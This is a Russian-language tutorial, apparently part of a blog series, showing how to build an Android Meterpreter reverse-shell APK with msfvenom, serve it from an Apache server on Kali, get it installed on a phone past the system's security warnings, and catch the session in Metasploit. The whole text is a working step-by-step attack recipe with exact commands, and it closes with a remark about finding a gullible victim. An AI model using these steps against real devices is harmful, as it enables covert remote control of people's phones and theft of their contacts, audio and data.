#2 Хакинг Android — Получение доступа к Android с помощью Meterpreter.

Здравствуйте, дорогие друзья.

Давайте взломаем нашу машину на Android с помощью пэйлоада, который мы создадим, используя MSFVenom. Это будет нашей первой атакой на девайс.



Для реализации данной атаки нам понадобятся две машины – это Kali Linux, и Android. Первое, что мы сделаем – это проверим ip-адрес машины на Kali, с помощью команды «ifconfig»:

Зная ip-адрес, мы сможем сгенерировать пэйлоад для Aндройд-девайса.



Перейдем на Рабочий стол Kali:



Далее, запустим MSFVenom, где команда будет выглядеть как: «msfvenom–pandroid/meterpreter/reverse_tcpLHOST=192.168.0.127 LPORT=5555 –o shell.apk»:



Жмем клавишу «Enter», и начинаем процесс генерации пэйлоада:



Попутно запустим веб-сервер «Apache», с помощью команды: «sudo service apache2 start»:



Теперь нам необходимо перенести сгенерированный пэйлоад с рабочего стола в директорию веб-сервиса. Команда будет выглядеть как: «mv shell.apk /var/www/html/»:

Проверим, все ли мы правильно сделали, перейдя в директорию веб-сервера:



Следующим шагом нам нужно будет запустить Metasploit Framerwork, с помощью команды: «msfconsole»:





Переходим в наш Андройд-девайс, запустив Гугл Хром, для того, чтобы перейти по адресу нашего веб-сервера на Kali:

Теперь нам нужно загрузить шелл на Андройд. Переходим по адресу: «192.168.0.127/shell.apk»:

Жмем кнопку «Ok», и скачиваем файл:



Далее щелкаем по кнопке «Open», и у нас появляется всплывающее окно с правами доступа в операционной системе (например, доступ к записи аудио и доступу к контактам):





Жмем кнопку «Next», и у нас появляются дополнительные опции доступа:





Кликаем по кнопке «Install», и производится инсталляция. Через некоторое время мы получаем дополнительное всплывающее окно, где жмем кнопку «Install Anyway»:



И это последний шаг установки шелла. Снова появляется предупреждение, которое мы игнорируем:

Щелкаем по кнопке «Don’t Send», и далее пока не открываем пэйлоад:







Переходим в терминал Kali Linux, с уже открытым инструментом Metasploit Framework. Нам нужно настроить прослушиватель подключения.

Это делается в несколько шагов. Первая команда: «use exploit/multi/handler»:

Далее выбираем пэйлоад с помощью команды: «set payload android/meterpreter/reverse_tcp»



Далее прописываем хост и порт для приема соединения:



Прописываем команду «run», в машине на Андройд жмем кнопку «Open»:



В Андройд-девайсе ничего не происходит, но если мы перейдем в Kali Linux, то увидим открывшуюся сессию Meterpreter-a:

Можем поиграться, и посмотреть пользователя, под которым мы находимся в системе. Это команда «getuid»:



С помощью команды «help», можно увидеть список команд, которые можно использовать на Андройде:

Покопайтесь в командах. Здесь можно найти много всего интересного.

На этом все. Всем хорошего дня!

Ага, остаётся только дебила найти, который подтвердит на смартфоне игнорируя все предложения.